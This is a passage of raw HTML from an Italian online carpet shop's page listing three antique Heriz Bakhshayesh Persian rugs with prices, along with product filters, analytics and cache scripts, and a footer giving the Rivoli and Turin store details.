type="checkbox" value="584"><label for="bapf_5_584">Lilla</label></li><li><input data-name="Limone" id="bapf_5_585" type="checkbox" value="585"><label for="bapf_5_585">Limone</label></li><li><input data-name="Marrone" id="bapf_5_567" type="checkbox" value="567"><label for="bapf_5_567">Marrone</label></li><li><input data-name="Melanzana" id="bapf_5_704" type="checkbox" value="704"><label for="bapf_5_704">Melanzana</label></li><li><input data-name="Miele" id="bapf_5_644" type="checkbox" value="644"><label for="bapf_5_644">Miele</label></li><li><input data-name="Multicolore" id="bapf_5_577" type="checkbox" value="577"><label for="bapf_5_577">Multicolore</label></li><li><input data-name="Nero" id="bapf_5_565" type="checkbox" value="565"><label for="bapf_5_565">Nero</label></li><li><input data-name="Nocciola" id="bapf_5_608" type="checkbox" value="608"><label for="bapf_5_608">Nocciola</label></li><li><input data-name="Oro" id="bapf_5_582" type="checkbox" value="582"><label for="bapf_5_582">Oro</label></li><li><input data-name="Panna" id="bapf_5_575" type="checkbox" value="575"><label for="bapf_5_575">Panna</label></li><li><input data-name="Pesca" id="bapf_5_617" type="checkbox" value="617"><label for="bapf_5_617">Pesca</label></li><li><input data-name="Porpora" id="bapf_5_576" type="checkbox" value="576"><label for="bapf_5_576">Porpora</label></li><li><input data-name="Prugna" id="bapf_5_3915" type="checkbox" value="3915"><label for="bapf_5_3915">Prugna</label></li><li><input data-name="Rame" id="bapf_5_581" type="checkbox" value="581"><label for="bapf_5_581">Rame</label></li><li><input data-name="Rosa" id="bapf_5_572" type="checkbox" value="572"><label for="bapf_5_572">Rosa</label></li><li><input data-name="Rosa antico" id="bapf_5_711" type="checkbox" value="711"><label for="bapf_5_711">Rosa antico</label></li><li><input data-name="Rosa dughi" id="bapf_5_4124" type="checkbox" value="4124"><label for="bapf_5_4124">Rosa dughi</label></li><li><input data-name="Rosso" id="bapf_5_562" type="checkbox" value="562"><label for="bapf_5_562">Rosso</label></li><li><input data-name="Rosso arancio" id="bapf_5_607" type="checkbox" value="607"><label for="bapf_5_607">Rosso arancio</label></li><li><input data-name="Rosso lacca" id="bapf_5_649" type="checkbox" value="649"><label for="bapf_5_649">Rosso lacca</label></li><li><input data-name="Rosso mattone" id="bapf_5_606" type="checkbox" value="606"><label for="bapf_5_606">Rosso mattone</label></li><li><input data-name="Rosso rubino" id="bapf_5_588" type="checkbox" value="588"><label for="bapf_5_588">Rosso rubino</label></li><li><input data-name="Rosso ruggine" id="bapf_5_692" type="checkbox" value="692"><label for="bapf_5_692">Rosso ruggine</label></li><li><input data-name="Rosso salmone" id="bapf_5_4116" type="checkbox" value="4116"><label for="bapf_5_4116">Rosso salmone</label></li><li><input data-name="Rosso viola" id="bapf_5_609" type="checkbox" value="609"><label for="bapf_5_609">Rosso viola</label></li><li><input data-name="Ruggine" id="bapf_5_586" type="checkbox" value="586"><label for="bapf_5_586">Ruggine</label></li><li><input data-name="Sabbia" id="bapf_5_666" type="checkbox" value="666"><label for="bapf_5_666">Sabbia</label></li><li><input data-name="Salmone" id="bapf_5_580" type="checkbox" value="580"><label for="bapf_5_580">Salmone</label></li><li><input data-name="sangue di bue" id="bapf_5_4496" type="checkbox" value="4496"><label for="bapf_5_4496">sangue di bue</label></li><li><input data-name="Senape" id="bapf_5_3913" type="checkbox" value="3913"><label for="bapf_5_3913">Senape</label></li><li><input data-name="Tabacco" id="bapf_5_688" type="checkbox" value="688"><label for="bapf_5_688">Tabacco</label></li><li><input data-name="Tortora" id="bapf_5_605" type="checkbox" value="605"><label for="bapf_5_605">Tortora</label></li><li><input data-name="Turchese" id="bapf_5_675" type="checkbox" value="675"><label for="bapf_5_675">Turchese</label></li><li><input data-name="Verde" id="bapf_5_570" type="checkbox" value="570"><label for="bapf_5_570">Verde</label></li><li><input data-name="Verde chiaro" id="bapf_5_610" type="checkbox" value="610"><label for="bapf_5_610">Verde chiaro</label></li><li><input data-name="Verde Oliva" id="bapf_5_691" type="checkbox" value="691"><label for="bapf_5_691">Verde Oliva</label></li><li><input data-name="Verde salvia" id="bapf_5_627" type="checkbox" value="627"><label for="bapf_5_627">Verde salvia</label></li><li><input data-name="Vinaccio" id="bapf_5_601" type="checkbox" value="601"><label for="bapf_5_601">Vinaccio</label></li><li><input data-name="Viola" id="bapf_5_571" type="checkbox" value="571"><label for="bapf_5_571">Viola</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_1532 bapf_wid_ " data-wid="" data-id="1532" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_provenienza" data-name="Filtra per provenienza" id="bapf_6"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Filtra per provenienza<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Afghanistan" id="bapf_6_263" type="checkbox" value="263"><label for="bapf_6_263">Afghanistan</label></li><li><input data-name="Armenia" id="bapf_6_380" type="checkbox" value="380"><label for="bapf_6_380">Armenia</label></li><li><input data-name="Caucaso" id="bapf_6_51" type="checkbox" value="51"><label for="bapf_6_51">Caucaso</label></li><li><input data-name="Cina" id="bapf_6_262" type="checkbox" value="262"><label for="bapf_6_262">Cina</label></li><li><input data-name="Europa" id="bapf_6_266" type="checkbox" value="266"><label for="bapf_6_266">Europa</label></li><li><input data-name="Francia" id="bapf_6_498" type="checkbox" value="498"><label for="bapf_6_498">Francia</label></li><li><input data-name="India" id="bapf_6_275" type="checkbox" value="275"><label for="bapf_6_275">India</label></li><li><input data-name="Italia" id="bapf_6_683" type="checkbox" value="683"><label for="bapf_6_683">Italia</label></li><li><input data-name="karakalpakstan" id="bapf_6_528" type="checkbox" value="528"><label for="bapf_6_528">karakalpakstan</label></li><li><input data-name="Marocco" id="bapf_6_669" type="checkbox" value="669"><label for="bapf_6_669">Marocco</label></li><li><input data-name="Moldavia" id="bapf_6_411" type="checkbox" value="411"><label for="bapf_6_411">Moldavia</label></li><li><input data-name="Pakistan" id="bapf_6_273" type="checkbox" value="273"><label for="bapf_6_273">Pakistan</label></li><li><input data-name="Persia" id="bapf_6_50" type="checkbox" value="50"><label for="bapf_6_50">Persia</label></li><li><input data-name="Romania" id="bapf_6_2437" type="checkbox" value="2437"><label for="bapf_6_2437">Romania</label></li><li><input data-name="Russia" id="bapf_6_274" type="checkbox" value="274"><label for="bapf_6_274">Russia</label></li><li><input data-name="Tibet" id="bapf_6_426" type="checkbox" value="426"><label for="bapf_6_426">Tibet</label></li><li><input data-name="Turchia" id="bapf_6_264" type="checkbox" value="264"><label for="bapf_6_264">Turchia</label></li><li><input data-name="Turkmenistan" id="bapf_6_531" type="checkbox" value="531"><label for="bapf_6_531">Turkmenistan</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_351 bapf_wid_ " data-wid="" data-id="351" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_forma" data-name="Filtra per forma" id="bapf_7"><div class="bapf_head"><h3>Filtra per forma</h3></div><div class="bapf_body"><ul><li><input data-name="Rettangolare" id="bapf_7_29" type="checkbox" value="29"><label for="bapf_7_29">Rettangolare</label></li><li><input data-name="Quadrato" id="bapf_7_28" type="checkbox" value="28"><label for="bapf_7_28">Quadrato</label></li><li><input data-name="Rotondo" id="bapf_7_619" type="checkbox" value="619"><label for="bapf_7_619">Rotondo</label></li><li><input data-name="Ovale" id="bapf_7_485" type="checkbox" value="485"><label for="bapf_7_485">Ovale</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_38435 bapf_wid_ " data-wid="" data-id="38435" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_visionabile-a" data-name="Visionabile a" id="bapf_8"><div class="bapf_head"><h3>Visionabile a</h3></div><div class="bapf_body"><ul><li><input data-name="Rivoli" id="bapf_8_326" type="checkbox" value="326"><label for="bapf_8_326">Rivoli</label></li><li><input data-name="Torino" id="bapf_8_325" type="checkbox" value="325"><label for="bapf_8_325">Torino</label></li></ul></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title"></h3></h4><div class="textwidget custom-html-widget"><button type="button" id="custom-filter-button2">CHIUDI FILTRI</button>
<!--div class="berocket_aapf_selected_area_hook berocket_aapf_selected_area_block">
<div class="berocket_aapf_widget berocket_aapf_widget_selected_area berocket_aapf_widget_selected_area_text" style="display:block;"></div>
</div--></div></div></div></div><div class="post-area col span_9 col_last"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://liliantappeti.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Bakhshayesh</span></span></div></div><header class="woocommerce-products-header">
	
	</header>
<div class="bapf_sfilter"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="woocommerce-notices-wrapper"></div>
	<div id="ancora" class="ancora" style="clear:both;"></div>
	<div><h3>RISULTATI</h3></div>
	
  <ul class="products columns-3" data-n-desktop-columns="4" data-n-desktop-small-columns="3" data-n-tablet-columns="3" data-n-phone-columns="1" data-product-style="classic">



	<li class="classic product type-product post-38807 status-publish first instock product_cat-antichi product_cat-tappeti-da-salotto product_cat-catalogo-tappeti product_tag-4376 product_tag-300x274 product_tag-300x300 product_tag-bakhshayesh product_tag-bakshaish product_tag-bakshayesh product_tag-eris product_tag-heris product_tag-heritz product_tag-heriz product_tag-karadagh product_tag-serafi product_tag-serapi has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

			   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/antico-heriz-bakhshayesh-quadrato-persia-300x274-n-14686/" aria-label="Antico Heriz Bakhshayesh Quadrato Persia 300x274-N.14686"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/11/Heriz-Bakhshayesh-14686-300x274-15900E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="antico tappeto persiano bakhshayesh fondo color carta da zucchero 300x274 cm" decoding="async" fetchpriority="high" srcset="https://liliantappeti.it/wp-content/uploads/2025/11/Heriz-Bakhshayesh-14686-300x274-15900E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/11/Heriz-Bakhshayesh-14686-300x274-15900E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/11/Heriz-Bakhshayesh-14686-300x274-15900E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/11/Heriz-Bakhshayesh-14686-300x274-15900E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/11/Heriz-Bakhshayesh-14686-300x274-15900E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/11/Heriz-Bakhshayesh-14686-300x274-15900E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/bakhshayesh/?add-to-cart=38807" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38807" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Antico Heriz Bakhshayesh Quadrato Persia 300x274-N.14686&quot;" rel="nofollow" data-success_message="&quot;Antico Heriz Bakhshayesh Quadrato Persia 300x274-N.14686&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Antico Heriz Bakhshayesh Quadrato Persia 300&#215;274-N.14686</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.900,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:38807,&quot;item_id&quot;:38807,&quot;item_name&quot;:&quot;Antico Heriz Bakhshayesh Quadrato Persia 300x274-N.14686&quot;,&quot;sku&quot;:38807,&quot;price&quot;:15900,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Tappeti Da Salotto&quot;,&quot;id&quot;:38807,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/antico-heriz-bakhshayesh-quadrato-persia-300x274-n-14686\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="38807">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[38807] = {"id":"38807","sku":"","price":15900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"38807","sku":38807,"gpf":"woocommerce_gpf_38807","gla":"gla_38807"},"is_variable":false,"type":"simple","name":"Antico Heriz Bakhshayesh Quadrato Persia 300x274-N.14686","category":["Antichi","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[38807]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-18950 status-publish instock product_cat-antichi product_cat-tappeti-da-salotto product_cat-catalogo-tappeti product_tag-2767 product_tag-300x200 product_tag-335x212 product_tag-bakhshayesh product_tag-bakshaish product_tag-bakshayesh product_tag-eris product_tag-heris product_tag-heritz product_tag-heriz has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

			   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/antico-heriz-bakhshayesh-persia-335x212-n-11648/" aria-label="Antico Heriz Bakhshayesh Persia 335x212-N.11648"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2023/11/Heriz-Bakhshayesh-11648-335x212-19900E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="antico heriz bakhshayesh fondo avorio 335x212 cm" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2023/11/Heriz-Bakhshayesh-11648-335x212-19900E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2023/11/Heriz-Bakhshayesh-11648-335x212-19900E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2023/11/Heriz-Bakhshayesh-11648-335x212-19900E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2023/11/Heriz-Bakhshayesh-11648-335x212-19900E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2023/11/Heriz-Bakhshayesh-11648-335x212-19900E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2023/11/Heriz-Bakhshayesh-11648-335x212-19900E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/bakhshayesh/?add-to-cart=18950" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18950" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Antico Heriz Bakhshayesh Persia 335x212-N.11648&quot;" rel="nofollow" data-success_message="&quot;Antico Heriz Bakhshayesh Persia 335x212-N.11648&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Antico Heriz Bakhshayesh Persia 335&#215;212-N.11648</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.900,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18950,&quot;item_id&quot;:18950,&quot;item_name&quot;:&quot;Antico Heriz Bakhshayesh Persia 335x212-N.11648&quot;,&quot;sku&quot;:18950,&quot;price&quot;:19900,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Tappeti Da Salotto&quot;,&quot;id&quot;:18950,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/antico-heriz-bakhshayesh-persia-335x212-n-11648\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="18950">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[18950] = {"id":"18950","sku":"","price":19900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"18950","sku":18950,"gpf":"woocommerce_gpf_18950","gla":"gla_18950"},"is_variable":false,"type":"simple","name":"Antico Heriz Bakhshayesh Persia 335x212-N.11648","category":["Antichi","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[18950]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-14399 status-publish last instock product_cat-antichi product_cat-outlet product_cat-tappeti-da-salotto product_cat-catalogo-tappeti product_tag-2844 product_tag-300x250 product_tag-315x244 product_tag-320x250 product_tag-bakhshayesh product_tag-bakshaish product_tag-bakshayesh product_tag-eris product_tag-heris product_tag-heritz product_tag-heriz has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/antico-heriz-bakhshayesh-persia-315x244-n-12513/" aria-label="Antico Heriz Bakhshayesh Persia 315x244-N.12513"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2019/04/Heriz-12513-315x244-7900E-9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto Heriz bakhshayesh Antico fondo avorio primi 900 315x244 cm" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2019/04/Heriz-12513-315x244-7900E-9-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2019/04/Heriz-12513-315x244-7900E-9-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2019/04/Heriz-12513-315x244-7900E-9-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2019/04/Heriz-12513-315x244-7900E-9-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2019/04/Heriz-12513-315x244-7900E-9-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2019/04/Heriz-12513-315x244-7900E-9-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/bakhshayesh/?add-to-cart=14399" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14399" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Antico Heriz Bakhshayesh Persia 315x244-N.12513&quot;" rel="nofollow" data-success_message="&quot;Antico Heriz Bakhshayesh Persia 315x244-N.12513&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Antico Heriz Bakhshayesh Persia 315&#215;244-N.12513</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.900,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 7.900,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.900,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 5.900,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14399,&quot;item_id&quot;:14399,&quot;item_name&quot;:&quot;Antico Heriz Bakhshayesh Persia 315x244-N.12513&quot;,&quot;sku&quot;:14399,&quot;price&quot;:5900,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Tappeti Da Salotto&quot;,&quot;id&quot;:14399,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/antico-heriz-bakhshayesh-persia-315x244-n-12513\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="14399">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[14399] = {"id":"14399","sku":"","price":5900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"14399","sku":14399,"gpf":"woocommerce_gpf_14399","gla":"gla_14399"},"is_variable":false,"type":"simple","name":"Antico Heriz Bakhshayesh Persia 315x244-N.12513","category":["Antichi","Outlet","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[14399]['position'] = window.pmw_product_position++;
				</script>
		
</li></ul>
</div></div></div></div>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9saWxpYW50YXBwZXRpLml0L3Byb2R1Y3QtdGFnL2Jha2hzaGF5ZXNoLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'fa055064381fac61225fc44130d4f5cf179bda646ce4f3c49928d368113bf2f91e029cb501a0d2057f42f30dfe62a3af247ef2c44e26a689d961c099b5d110f6'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9saWxpYW50YXBwZXRpLml0L3Byb2R1Y3QtdGFnL2Jha2hzaGF5ZXNoLw==&nitroBeaconCookies=W10=&nitroBeaconHash=fa055064381fac61225fc44130d4f5cf179bda646ce4f3c49928d368113bf2f91e029cb501a0d2057f42f30dfe62a3af247ef2c44e26a689d961c099b5d110f6&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script>
<div id="footer-outer" data-midnight="light" data-cols="2" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default"role="contentinfo">
	
	
<div id="call-to-action">
	<div class="container">
		  <div class="triangle"></div>
		  <span> Venite in negozio a scoprire la nostra selezione di Tappeti Persiani e Orientali </span>
		  <a class="nectar-button
		  regular-button extra-color-2" data-color-override="false" href="/contatti">
		  Vieni a Trovarci		</a>
	</div>
</div>

		
	<div id="footer-widgets" data-has-widgets="true" data-cols="2">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_6">
					<div id="custom_html-9" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">NEGOZIO DI RIVOLI &#8211; Viale Nuvoli 5/A</h3></h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!4v1584795644129!6m8!1m7!1sCAoSLEFGMVFpcE04SmZEOEo5cnNxVkJYM2NKQlV3UENfWDlaR3ZMZDZlYmM4dUhm!2m2!1d45.076063!2d7.520295000000001!3f114.40202980620327!4f1.031202697454546!5f0.7820865974627469" width="100%" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>
<!--iframe src="https://www.google.com/maps/embed?pb=!4v1584795888831!6m8!1m7!1sCAoSLEFGMVFpcE9DaW1tbEJucndfSFhNZ2NjOHpEOWVfNUxqVWdaeGFKTXltNzg5!2m2!1d45.0760638!2d7.520295000000001!3f58.627818678218595!4f-7.739028297194565!5f0.7820865974627469" width="100%" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe-->

<div style="width:100%; height:20px; border-bottom:1px solid white; margin-bottom:30px"></div>
<a href="https://dev.liliantappeti.it/nuovo-negozio-rivoli/" style="text-decoration:underline">Scopri il nuovo spazio espositivo di 300mq</a>
<span style="color:yellow">APERTI le Domeniche SU APPUNTAMENTO</span><br>
Chiama il <a href="tel:+393339559093" style="text-decoration:underline">333.955.90.93</a></div></div><div id="text-7" class="widget widget_text"><h4><h3 class="widget-title">Dicono di noi</h3></h4>			<div class="textwidget"></div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title"></h3></h4><div class="textwidget custom-html-widget"><img src="https://liliantappeti.it/wp-content/uploads/2020/12/recensioni.jpg" alt="reviews">
<br>
<a href="https://www.google.com/search?q=lilian+tappeti+persiani&rlz=1C1PRFI_itIT802IT802&oq=lilian+tappeti+persiani&aqs=chrome..69i57j69i60l2.5034j0j4&sourceid=chrome&ie=UTF-8#lrd=0x47886ce7b606ec23:0xfba8795bc4313a54,1,,," class="wp-google-url" target="_blank" rel="nofollow" style="text-decoration:underline">Leggi tutte le recensioni su Google</a>

<!--g:ratingbadge merchant_id="247434895"></g:ratingbadge-->

<div style="width:100%; height:20px; border-bottom:1px solid white"></div></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><h4><h3 class="widget-title">Mappa del Sito</h3></h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-367"><a href="https://liliantappeti.it/">Home</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1170"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/">Catalogo Tappeti</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://liliantappeti.it/restauro-tappeti-persiani-torino/">Restauro</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1473"><a href="https://liliantappeti.it/lavaggio-tappeti/" aria-haspopup="true" aria-expanded="false">Lavaggio</a>
<ul class="sub-menu">
	<li id="menu-item-1458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1458"><a href="https://liliantappeti.it/lavaggio-tappeti-persiani-torino/">Lavaggio Tappeti Persiani</a></li>
	<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://liliantappeti.it/lavaggio-tappeti-moderni/">Lavaggio Tappeti Moderni</a></li>
	<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://liliantappeti.it/lavaggio-tappeti-pregiati/">Lavaggio Tappeti Pregiati</a></li>
</ul>
</li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://liliantappeti.it/ambientazione-tappeti-torino/">Ambientazioni</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://liliantappeti.it/guide/">Guide</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2562"><a href="https://liliantappeti.it/category/video/">Video</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://liliantappeti.it/nuovo-negozio-rivoli/">Nuovo negozio Rivoli</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://liliantappeti.it/contatti/">Contatti</a></li>
</ul></div></div>					</div>
					
											
						<div class="col span_6">
							<div id="custom_html-6" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">NEGOZIO DI TORINO &#8211; Via Monginevro 76/A</h3></h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!4v1550583953586!6m8!1m7!1sCAoSLEFGMVFpcFBTYzVDUVhTa3QtbURvOTJWN0tZR0FEUEllR1FHMlhFN18zX0Fv!2m2!1d45.064538!2d7.642855!3f288.47052017483225!4f0.09369856356826745!5f0.7820865974627469" width="100%" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
<div style="width:100%; height:20px; border-bottom:1px solid white"></div></div></div><div id="custom_html-10" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">Puoi pagare con:</h3></h4><div class="textwidget custom-html-widget"><!--paypal
<div style="float:left">Paga in 3 rate senza interessi con</div> <img src="https://liliantappeti.it/wp-content/uploads/2025/01/paypal_logo.png" alt="paypal" style="width:124px;float:left;position: relative;left: -2px; margin: 0;">
<div style="clear: both"></div>
<div style="float:left;font-style: italic;font-size: 14px;position: relative;top: -10px;">Tra 30€ e 2.000€  Senza interessi - TAEG 0%</div>
<div style="clear: both"></div>
<fine paypal-->

